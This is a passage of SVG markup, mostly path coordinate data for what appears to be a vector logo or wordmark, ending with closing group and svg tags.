0,0-1.5.65,3.29,3.29,0,0,1-.84.46,26.28,26.28,0,0,0-6.41,6.94,43,43,0,0,0-3.63,7.77c-.19.48-.8,2.85-1,3.39a13.81,13.81,0,0,0-.37,1.65,13.67,13.67,0,0,1-.31,2.39v2.33a12.24,12.24,0,0,0,.54,3.56,3,3,0,0,0,.64,1.14,3.56,3.56,0,0,0,2.7,1.12c.06,0,.56,0,.62,0l1.35-.43a9.18,9.18,0,0,0,3.64-3.36c.55-.79,1.11-1.64,1.6-2.3a23.28,23.28,0,0,0,2.09-3.52,12.24,12.24,0,0,0,.25,2.92,16.21,16.21,0,0,0,.55,1.86,5,5,0,0,0,1.05,1.9,3.14,3.14,0,0,0,.74.56c1,.65,3.63.12,4.62-.94a12.11,12.11,0,0,0,3.33-4.44c.18-.41.49-1,.67-1.5.37-1,.8-2,1.11-3a21.28,21.28,0,0,0,.8-3.11"/><path class="cls-1" d="M195.76,72.21l35.36-.62,1.46-9.25-24.69.43,1.17-7.37,20.8-.37,1.43-9-20.8.36,2.58-16.25,23.62-.41,1.46-9.26-34.29.6Zm-39.4.69L167,72.71l6.64-41.9,14.78-.26,1.47-9.25-40.24.7-1.46,9.25L163,31ZM108.74,51.74l3.17-20,3.36-.06c8.53-.15,12,2.64,10.9,9.87s-5.38,10-14.07,10.15Zm15.91,5.65c6.85-3,11.23-8.07,12.49-16,2-12.49-5.63-19.19-20.1-18.94l-14.33.25-8.1,51.16,10.67-.18,2-12.72,3.66-.06a21.63,21.63,0,0,0,3.08-.28l6.49,12.79,12.34-.22ZM55.11,60.11l5.14-8.94c2.1-3.64,4.5-9.23,4.5-9.23a88.89,88.89,0,0,0,1.68,9.12l2.32,8.81ZM36.5,75l10.28-.18L50.14,69l21-.36,1.52,5.75,11.2-.2L68.37,23h-.92Zm-28.35.49,10.67-.18,6.63-41.91,14.79-.26,1.46-9.25-40.23.7L0,33.84l14.78-.26Z"/><path class="cls-1" d="M572.38,63.08l35.6-.62,1.49-9.41-24.86.44L585.8,46l21-.37,1.45-9.18-20.94.37,2.61-16.53,23.79-.41,1.49-9.41-34.53.6Zm-35.45.62,10.75-.18,6.74-42.62,14.89-.26,1.49-9.41-40.51.71-1.49,9.41,14.88-.26ZM491.05,42.3,494.27,22l3.37-.06c8.6-.15,12.13,2.69,11,10s-5.43,10.16-14.18,10.31Zm16,5.75c6.91-3,11.33-8.21,12.61-16.32,2-12.7-5.63-19.51-20.21-19.26L485,12.73l-8.24,52,10.74-.18,2.05-12.93,3.68-.07a22.18,22.18,0,0,0,3.11-.28l6.51,13,12.42-.22Zm-66.66,2.53,5.19-9.09c2.12-3.7,4.55-9.39,4.55-9.39a91.79,91.79,0,0,0,1.66,9.28l2.34,9ZM421.61,65.71,432,65.54l3.39-5.94,21.17-.37,1.53,5.85,11.27-.2L453.78,12.82h-.92ZM396,66.85A30,30,0,0,0,419.56,55L412.1,49.4c-3.61,4.49-7.88,7.77-14.64,7.89-9.43.16-14.63-7.15-13.09-16.86s9.06-17.1,18.5-17.27c6-.1,9.76,2.66,11.58,6.59l9.13-5.95c-3.53-7.19-9.75-10.44-19.18-10.28a32.56,32.56,0,0,0-31.08,27.1C370.89,56,381,67.11,396,66.85"/></g></g></svg>